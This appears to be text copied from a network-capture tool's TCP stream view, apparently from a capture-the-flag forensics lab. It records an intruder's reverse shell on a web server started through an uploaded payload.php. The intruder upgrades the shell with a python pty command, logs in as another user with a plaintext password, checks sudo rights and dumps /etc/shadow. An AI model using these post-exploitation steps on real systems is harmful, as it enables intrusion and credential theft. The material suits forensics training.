 /bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@overpass-production:/var/www/html/development/uploads$ ls -lAh
ls -lAh
total 8.0K
-rw-r--r-- 1 www-data www-data 51 Jul 21 17:48 .overpass
-rw-r--r-- 1 www-data www-data 99 Jul 21 20:34 payload.php
www-data@overpass-production:/var/www/html/development/uploads$ cat .overpass
cat .overpass
,LQ?2>6QiQ$JDE6>Q[QA2DDQiQH96?6G6C?@E62CE:?DE2?EQN.www-data@overpass-production:/var/www/html/development/uploads$ su james
su james
Password: whenevernoteartinstant

james@overpass-production:/var/www/html/development/uploads$ cd ~
cd ~
james@overpass-production:~$ sudo -l]
sudo -l]
sudo: invalid option -- ']'
usage: sudo -h | -K | -k | -V
usage: sudo -v [-AknS] [-g group] [-h host] [-p prompt] [-u user]
usage: sudo -l [-AknS] [-g group] [-h host] [-p prompt] [-U user] [-u user]
            [command]
usage: sudo [-AbEHknPS] [-r role] [-t type] [-C num] [-g group] [-h host] [-p
            prompt] [-T timeout] [-u user] [VAR=value] [-i|-s] [<command>]
usage: sudo -e [-AknS] [-r role] [-t type] [-C num] [-g group] [-h host] [-p
            prompt] [-T timeout] [-u user] file ...
james@overpass-production:~$ sudo -l
sudo -l
[sudo] password for james: whenevernoteartinstant

Matching Defaults entries for james on overpass-production:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User james may run the following commands on overpass-production:
    (ALL : ALL) ALL
james@overpass-production:~$ sudo cat /etc/shadow
sudo cat /etc/shadow
root:*:18295:0:99999:7:::
daemon:*:18295:0:99999:7:::
bin:*:18295:0:99999:7:::
Packet 76. 69 client pkts, 21 server pkts, 40 turns. Click to select.
Entire conversation (6980 bytes) Show and save data as ASCII Stream 3
Find: Find Next
Help Filter Out This Stream Print Save as... Back Close